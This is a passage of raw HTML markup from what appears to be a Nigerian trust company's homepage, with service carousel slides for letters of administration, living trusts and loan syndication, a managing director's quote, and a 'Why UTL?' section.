		<style id="loop-dynamic-201">.e-loop-item-57 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-57 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Letter-of-Administration.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-57 post-57 private_trust type-private_trust status-publish has-post-thumbnail hentry category-execution-and-admin" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Letters of Administration</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Ease the burden of estate management with our Letter of Administration Services. We specialize in guiding you through the intricate process of settling a loved one's affairs, providing compassionate and efficient administration services.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/letters-of-administration/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-65 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-65 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Living-Trust-new.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-65 post-65 private_trust type-private_trust status-publish has-post-thumbnail hentry category-trust" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Living Trust</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Experience peace of mind with our Living Trust Service. We specialize in crafting personalized living trusts that seamlessly safeguard your assets, ensure efficient distribution, and minimize probate complexities.				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/private_trust/living-trust/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-201">.e-loop-item-81 .elementor-element.elementor-element-dcb0cdd:not(.elementor-motion-effects-element-type-background), .e-loop-item-81 .elementor-element.elementor-element-dcb0cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://utltrustees.com/wp-content/uploads/2024/04/Loan-Syndication.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="201" class="elementor elementor-201 swiper-slide e-loop-item e-loop-item-81 post-81 corporate_trust type-corporate_trust status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-dcb0cdd carousel-content e-flex e-con-boxed e-con e-parent" data-id="dcb0cdd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a288c2 e-con-full carousel-child-content e-flex e-con e-child" data-id="5a288c2" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
				<div class="elementor-element elementor-element-ecf7bb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ecf7bb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Loan Syndication</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-918c2c7 e-grid hide e-con-full e-con e-child" data-id="918c2c7" data-element_type="container">
				<div class="elementor-element elementor-element-e398aa0 carousel-excerpt-mobile elementor-widget elementor-widget-theme-post-excerpt" data-id="e398aa0" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					We enable our clients to raise funding for their projects with ease. Our presence in every transaction offers a shield of transparency and boosts stakeholder confidence. Our loan syndication services are tailored to exceed client expectations. 				</div>
				</div>
		<div class="elementor-element elementor-element-57d13e3 e-con-full e-flex e-con e-child" data-id="57d13e3" data-element_type="container">
				<div class="elementor-element elementor-element-b98ba0b elementor-widget elementor-widget-button" data-id="b98ba0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/corporate_trust/loan-syndication/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18d8b96 elementor-widget elementor-widget-button" data-id="18d8b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Talk to Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M19.031 4.28101L8.03099 15.281L7.34399 16L8.03099 16.719L19.031 27.719L20.469 26.281L10.187 16L20.47 5.71901L19.031 4.28101Z" fill="#051D2E"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M12.969 4.28101L11.53 5.72001L21.812 16L11.532 26.281L12.969 27.719L23.969 16.719L24.656 16L23.969 15.281L12.969 4.28101Z" fill="#051D2E"></path></svg>			</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9942e29 e-flex e-con-boxed e-con e-parent" data-id="9942e29" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6831f99 e-con-full e-flex e-con e-child" data-id="6831f99" data-element_type="container">
				<div class="elementor-element elementor-element-0649664 elementor-widget elementor-widget-image" data-id="0649664" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="448" height="567" src="https://utltrustees.com/wp-content/uploads/2024/04/MD-1-1.jpg" class="attachment-large size-large wp-image-4925" alt="" srcset="https://utltrustees.com/wp-content/uploads/2024/04/MD-1-1.jpg 448w, https://utltrustees.com/wp-content/uploads/2024/04/MD-1-1-237x300.jpg 237w" sizes="(max-width: 448px) 100vw, 448px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-278493a e-con-full e-flex e-con e-child" data-id="278493a" data-element_type="container">
				<div class="elementor-element elementor-element-7ca6cce elementor-view-default elementor-widget elementor-widget-icon" data-id="7ca6cce" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="47" height="38" viewBox="0 0 47 38" fill="none"><path opacity="0.1" d="M23.5625 3.25L11.75 37.3125L0.25 33.4375L15.625 0.4375L23.5625 3.25ZM46.3125 3.25L34.4375 37.3125L23.0625 33.4375L38.375 0.4375L46.3125 3.25Z" fill="#051D2E"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebf34f7 elementor-blockquote--skin-clean elementor-blockquote--button-color-official elementor-widget elementor-widget-blockquote" data-id="ebf34f7" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Our journey is not just about managing assets; it's about empowering dreams, preserving wealth, and crafting legacies that transcend generations. We embrace innovation, harnessing the power of technology to provide seamless and secure services while preserving the human touch that defines our personalized approach.			</p>
							<div class="e-q-footer">
											<cite class="elementor-blockquote__author">Olufunke Aiyepola</cite>
														</div>
					</blockquote>
						</div>
				</div>
				<div class="elementor-element elementor-element-e8c7781 elementor-widget elementor-widget-heading" data-id="e8c7781" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Managing Director/Chief Executive</div>				</div>
				</div>
				<div class="elementor-element elementor-element-721fae6 elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="721fae6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="47" height="38" viewBox="0 0 47 38" fill="none"><path opacity="0.1" d="M23.5625 3.25L11.75 37.3125L0.25 33.4375L15.625 0.4375L23.5625 3.25ZM46.3125 3.25L34.4375 37.3125L23.0625 33.4375L38.375 0.4375L46.3125 3.25Z" fill="#051D2E"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f275440 e-flex e-con-boxed e-con e-parent" data-id="f275440" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a81e3dd e-flex e-con-boxed e-con e-child" data-id="a81e3dd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-31f8018 elementor-widget elementor-widget-spacer" data-id="31f8018" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad4dba8 elementor-widget elementor-widget-heading" data-id="ad4dba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why UTL?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15aa905 e-n-tabs-tablet why-utl-tab elementor-widget elementor-widget-n-tabs" data-id="15aa905" data-element_type="widget" data-settings="{&quot;tabs_justify_horizontal&quot;:&quot;stretch&quot;,&quot;tabs_justify_horizontal_tablet&quot;:&quot;stretch&quot;,&quot;horizontal_scroll_tablet&quot;:&quot;enable&quot;,&quot;horizontal_scroll_mobile&quot;:&quot;disable&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;}" data-widget_type="nested-tabs.default">
				<div class="elementor-widget-container">
							<div class="e-n-tabs" data-widget-number="22718725" aria-label="Tabs. Open items with Enter or Space, close with Escape and navigate using the Arrow keys.">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-227187251" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-227187251" style="--n-tabs-title-order: 1;">
					<span class="e-n-tab-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M11.5 6C10.5729 6.00369 9.68478 6.37362 9.0292 7.0292C8.37362 7.68478 8.00369 8.57288 8 9.5C8 11.422 9.578 13 11.5 13C13.422 13 15 11.422 15 9.5C15 7.578 13.422 6 11.5 6ZM20.5 6C19.5729 6.00369 18.6848 6.37362 18.0292 7.0292C17.3736 7.68478 17.0037 8.57288 17 9.5C17 11.422 18.578 13 20.5 13C22.422 13 24 11.422 24 9.5C24 7.578 22.422 6 20.5 6ZM11.5 8C12.34 8 13 8.66 13 9.5C13 10.34 12.34 11 11.5 11C10.66 11 10 10.34 10 9.5C10 8.66 10.66 8 11.5 8ZM20.5 8C21.34 8 22 8.66 22 9.5C22 10.34 21.34 11 20.5 11C19.66 11 19 10.34 19 9.5C19 8.66 19.66 8 20.5 8ZM7 12C4.8 12 3 13.8 3 16C3 17.113 3.477 18.117 4.219 18.844C3.53832 19.3033 2.98029 19.9221 2.59353 20.6465C2.20677 21.3709 2.00301 22.1788 2 23H4C4 21.332 5.332 20 7 20C8.668 20 10 21.332 10 23H12C11.997 22.1788 11.7932 21.3709 11.4065 20.6465C11.0197 19.9221 10.4617 19.3033 9.781 18.844C10.523 18.117 11 17.114 11 16C11 13.8 9.2 12 7 12ZM12 23C11.375 23.836 11 24.887 11 26H13C13 24.332 14.332 23 16 23C17.668 23 19 24.332 19 26H21C20.9983 24.9184 20.6476 23.8663 20 23C19.66 22.547 19.25 22.16 18.781 21.844C19.523 21.117 20 20.114 20 19C20 16.8 18.2 15 16 15C13.8 15 12 16.8 12 19C12 20.113 12.477 21.117 13.219 21.844C12.7509 22.1585 12.3388 22.5492 12 23ZM20 23H22C22 21.332 23.332 20 25 20C26.668 20 28 21.332 28 23H30C29.997 22.1788 29.7932 21.3709 29.4065 20.6465C29.0197 19.9221 28.4617 19.3033 27.781 18.844C28.523 18.117 29 17.114 29 16C29 13.8 27.2 12 25 12C22.8 12 21 13.8 21 16C21 17.113 21.477 18.117 22.219 18.844C21.5383 19.3033 20.9803 19.9221 20.5935 20.6465C20.2068 21.3709 20.003 22.1788 20 23ZM7 14C8.117 14 9 14.883 9 16C9 17.117 8.117 18 7 18C5.883 18 5 17.117 5 16C5 14.883 5.883 14 7 14ZM25 14C26.117 14 27 14.883 27 16C27 17.117 26.117 18 25 18C23.883 18 23 17.117 23 16C23 14.883 23.883 14 25 14ZM16 17C17.117 17 18 17.883 18 19C18 20.117 17.117 21 16 21C14.883 21 14 20.117 14 19C14 17.883 14.883 17 16 17Z" fill="#5CC6D0"></path></svg>			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M11.5 6C10.5729 6.00369 9.68478 6.37362 9.0292 7.0292C8.37362 7.68478 8.00369 8.57288 8 9.5C8 11.422 9.578 13 11.5 13C13.422 13 15 11.422 15 9.5C15 7.578 13.422 6 11.5 6ZM20.5 6C19.5729 6.00369 18.6848 6.37362 18.0292 7.0292C17.3736 7.68478 17.0037 8.57288 17 9.5C17 11.422 18.578 13 20.5 13C22.422 13 24 11.422 24 9.5C24 7.578 22.422 6 20.5 6ZM11.5 8C12.34 8 13 8.66 13 9.5C13 10.34 12.34 11 11.5 11C10.66 11 10 10.34 10 9.5C10 8.66 10.66 8 11.5 8ZM20.5 8C21.34 8 22 8.66 22 9.5C22 10.34 21.34 11 20.5 11C19.66 11 19 10.34 19 9.5C19 8.66 19.66 8 20.5 8ZM7 12C4.8 12 3 13.8 3 16C3 17.113 3.477 18.117 4.219 18.844C3.53832 19.3033 2.98029 19.9221 2.59353 20.6465C2.20677 21.3709 2.00301 22.1788 2 23H4C4 21.332 5.332 20 7 20C8.668 20 10 21.332 10 23H12C11.997 22.1788 11.7932 21.3709 11.4065 20.6465C11.0197 19.9221 10.4617 19.3033 9.781 18.844C10.523 18.117 11 17.114 11 16C11 13.8 9.2 12 7 12ZM12 23C11.375 23.836 11 24.887 11 26H13C13 24.332 14.332 23 16 23C17.668 23 19 24.332 19 26H21C20.9983 24.9184 20.6476 23.8663 20 23C19.66 22.547 19.25 22.16 18.781 21.844C19.523 21.117 20 20.114 20 19C20 16.8 18.2 15 16 15C13.8 15 12 16.8 12 19C12 20.113 12.477 21.117 13.219 21.844C12.7509 22.1585 12.3388 22.5492 12 23ZM20 23H22C22 21.332 23.332 20 25 20C26.668 20 28 21.332 28 23H30C29.997 22.1788 29.7932 21.3709 29.4065 20.6465C29.0197 19.9221 28.4617 19.3033 27.781 18.844C28.523 18.117 29 17.114 29 16C29 13.8 27.2 12 25 12C22.8 12 21 13.8 21 16C21 17.113 21.477 18.117 22.219 18.844C21.5383 19.3033 20.9803 19.9221 20.5935 20.6465C20.2068 21.3709 20.003 22.1788 20 23ZM7 14C8.117 14 9 14.883 9 16C9 17.117 8.117 18 7 18C5.883 18 5 17.117 5 16C5 14.883 5.883 14 7 14ZM25 14C26.117 14 27 14.883 27 16C27 17.117 26.117 18 25 18C23.883 18 23 17.117 23 16C23 14.883 23.883 14 25 14ZM16 17C17.117 17 18 17.883 18 19C18 20.117 17.117 21 16 21C14.883 21 14 20.117 14 19C14 17.883 14.883 17 16 17Z" fill="#5CC6D0"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				Our People			</span>
		</button>
				<button id="e-n-tab-title-227187252" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-227187252" style="--n-tabs-title-order: 2;">
					<span class="e-n-tab-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M16 4C11.043 4 7 8.043 7 13C7 14.918 7.844 16.906 9 18.688C9.86 20.012 10.887 21.23 12 22.156V25C12 26.094 12.906 27 14 27L15 28H17L18 27C19.094 27 20 26.094 20 25V22.156C21.113 21.23 22.14 20.012 23 18.688C24.156 16.906 25 14.918 25 13C25 8.043 20.957 4 16 4ZM16 6C19.879 6 23 9.121 23 13C23 14.309 22.355 16.035 21.344 17.594C20.441 18.984 19.254 20.223 18.156 21H13.844C12.746 20.223 11.559 18.984 10.656 17.594C9.645 16.035 9 14.309 9 13C9 9.121 12.121 6 16 6ZM14.25 23H17.75C17.828 23.055 17.91 23.094 18 23.125V25H14V23.125C14.0888 23.0953 14.1729 23.0532 14.25 23Z" fill="#5CC6D0"></path></svg>			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M16 4C11.043 4 7 8.043 7 13C7 14.918 7.844 16.906 9 18.688C9.86 20.012 10.887 21.23 12 22.156V25C12 26.094 12.906 27 14 27L15 28H17L18 27C19.094 27 20 26.094 20 25V22.156C21.113 21.23 22.14 20.012 23 18.688C24.156 16.906 25 14.918 25 13C25 8.043 20.957 4 16 4ZM16 6C19.879 6 23 9.121 23 13C23 14.309 22.355 16.035 21.344 17.594C20.441 18.984 19.254 20.223 18.156 21H13.844C12.746 20.223 11.559 18.984 10.656 17.594C9.645 16.035 9 14.309 9 13C9 9.121 12.121 6 16 6ZM14.25 23H17.75C17.828 23.055 17.91 23.094 18 23.125V25H14V23.125C14.0888 23.0953 14.1729 23.0532 14.25 23Z" fill="#5CC6D0"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				IN-DEPTH KNOWLEDGE OF THE MARKET			</span>
		</button>
				<button id="e-n-tab-title-227187253" class="e-n-tab-title" aria-selected="false" data-tab-index="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-227187253" style="--n-tabs-title-order: 3;">
					<span class="e-n-tab-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M9.5 5C5.363 5 2 8.402 2 12.5C2 13.93 2.648 15.168 3.25 16.063C3.60464 16.593 4.01315 17.085 4.469 17.531L15.28 28.375L15.999 29.094L16.718 28.375L27.53 17.531C27.53 17.531 30 15.355 30 12.5C30 8.402 26.637 5 22.5 5C19.066 5 16.855 7.066 16 7.938C15.145 7.066 12.934 5 9.5 5ZM9.5 7C12.488 7 15.25 9.906 15.25 9.906L16 10.75L16.75 9.906C16.75 9.906 19.512 7 22.5 7C25.543 7 28 9.496 28 12.5C28 14.043 26.125 16.125 26.125 16.125L16 26.25L5.875 16.125C5.875 16.125 5.391 15.66 4.906 14.937C4.422 14.216 4 13.274 4 12.5C4 9.496 6.457 7 9.5 7Z" fill="#5CC6D0"></path></svg>			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M9.5 5C5.363 5 2 8.402 2 12.5C2 13.93 2.648 15.168 3.25 16.063C3.60464 16.593 4.01315 17.085 4.469 17.531L15.28 28.375L15.999 29.094L16.718 28.375L27.53 17.531C27.53 17.531 30 15.355 30 12.5C30 8.402 26.637 5 22.5 5C19.066 5 16.855 7.066 16 7.938C15.145 7.066 12.934 5 9.5 5ZM9.5 7C12.488 7 15.25 9.906 15.25 9.906L16 10.75L16.75 9.906C16.75 9.906 19.512 7 22.5 7C25.543 7 28 9.496 28 12.5C28 14.043 26.125 16.125 26.125 16.125L16 26.25L5.875 16.125C5.875 16.125 5.391 15.66 4.906 14.937C4.422 14.216 4 13.274 4 12.5C4 9.496 6.457 7 9.5 7Z" fill="#5CC6D0"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				CUSTOMER EXPERIENCE			</span>
		</button>
				<button id="e-n-tab-title-227187254" class="e-n-tab-title" aria-selected="false" data-tab-index="4" role="tab" tabindex="-1" aria-controls="e-n-tab-content-227187254" style="--n-tabs-title-order: 4;">
					<span class="e-n-tab-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M15.9999 6V15L19.9999 16L16.1019 26H15.9999V17.969L11.9999 16.969L15.8979 6H15.9999ZM17.9999 4H14.4879L14.0159 5.328L10.1129 16.301L9.37891 18.375L11.5159 18.91L13.9999 19.531V28H17.4689L17.9649 26.727L21.8629 16.727L22.6879 14.609L17.9999 13.438V4Z" fill="#5CC6D0"></path></svg>			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M15.9999 6V15L19.9999 16L16.1019 26H15.9999V17.969L11.9999 16.969L15.8979 6H15.9999ZM17.9999 4H14.4879L14.0159 5.328L10.1129 16.301L9.37891 18.375L11.5159 18.91L13.9999 19.531V28H17.4689L17.9649 26.727L21.8629 16.727L22.6879 14.609L17.9999 13.438V4Z" fill="#5CC6D0"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				TECHNOLOGY			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-227187251" role="tabpanel" aria-labelledby="e-n-tab-title-227187251" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-f294a3e e-con-full e-flex e-con e-child" data-id="f294a3e" data-element_type="container">
		<div class="elementor-element elementor-element-bc41eec e-flex e-con-boxed e-con e-child" data-id="bc41eec" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eccf600 elementor-widget elementor-widget-image" data-id="eccf600" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="200" src="https://utltrustees.com/wp-content/uploads/2024/04/our-people-home.jpg" class="attachment-large size-large wp-image-317" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-129acac elementor-widget elementor-widget-text-editor" data-id="129acac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We are well-trained and experienced in handling diverse Trusteeship transactions.								</div>
				</div>
					</div>
				</div>
				</div>
		<div id="e-n-tab-content-227187252" role="tabpanel" aria-labelledby="e-n-tab-title-227187252" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-40440d4 e-con-full e-flex e-con e-child" data-id="40440d4" data-element_type="container">
		<div class="elementor-element elementor-element-da5b0bc e-flex e-con-boxed e-con e-child" data-id="da5b0bc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-652a642 elementor-widget elementor-widget-image" data-id="652a642" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="200" src="https://utltrustees.com/wp-content/uploads/2024/04/financial-charts.jpg" class="attachment-large size-large wp-image-4939" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4e902ca elementor-widget elementor-widget-text-editor" data-id="4e902ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We draw our strength from being a leading Trust Company that plays an active role in the Nigerian Money/Capital Markets and the Trusteeship Industry.								</div>
				</div>
					</div>
				</div>
				</div>
		<div id="e-n-tab-content-227187253" role="tabpanel" aria-labelledby="e-n-tab-title-227187253" data-tab-index="3" style="--n-tabs-title-order: 3;" class=" elementor-element elementor-element-08e7f17 e-con-full e-flex e-con e-child" data-id="08e7f17" data-element_type="container">
		<div class="elementor-element elementor-element-79404bb e-flex e-con-boxed e-con e-child" data-id="79404bb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-40c7703 elementor-widget elementor-widget-image" data-id="40c7703" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="200" src="https://utltrustees.com/wp-content/uploads/2024/04/transactions.jpg" class="attachment-large size-large wp-image-4963" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-24e0735 elementor-widget elementor-widget-text-editor" data-id="24e0735" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Our team has been involved in a wide range of Issues/transactions and are adept at managing multiple interests.								</div>
				</div>
					</div>
				</div>
				</div>
		<div id="e-n-tab-content-227187254" role="tabpanel" aria-labelledby="e-n-tab-title-227187254" data-tab-index="4" style="--n-tabs-title-order: 4;" class=" elementor-element elementor-element-b1e6d18 e-con-full e-flex e-con e-child" data-id="b1e6d18" data-element_type="container">
		<div class="elementor-element elementor-element-78abaee e-flex e-con-boxed e-con e-child" data-id="78abaee" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6227626 elementor-widget elementor-widget-image" data-id="6227626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="200" src="https://utltrustees.com/wp-content/uploads/2024/04/technology.jpg" class="attachment-large size-large wp-image-4937" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5670518 elementor-widget elementor-widget-text-editor" data-id="5670518" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are deploying robust and high speed information technology facilities to efficiently handle all our transactions.</p>								</div>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1bed5c elementor-widget elementor-widget-spacer" data-id="b1bed5c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bf4bdb0 e-flex e-con-boxed e-con e-parent" data-id="bf4bdb0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
